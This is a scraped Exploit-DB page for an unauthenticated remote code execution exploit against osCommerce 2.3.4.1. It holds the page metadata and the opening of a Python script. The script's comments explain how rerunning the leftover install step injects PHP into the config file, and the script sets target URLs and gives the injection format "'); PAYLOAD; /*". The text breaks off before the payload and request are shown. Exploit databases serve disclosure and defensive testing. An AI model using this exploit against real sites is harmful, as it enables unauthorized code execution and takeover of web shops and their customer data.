 EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
osCommerce 2.3.4.1 - Remote Code Execution
EDB-ID: 44374 Author: Simon Scannell Published: 2018-03-30
CVE: N/A Type: Webapps Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 # Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
2 # Date: 29.0.3.2018
3 # Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
4 # Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
5 # Tested on: Linux, Windows
6
7 # If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
9 # is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
10 # execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
18 target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
19
20 data = {
21 'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*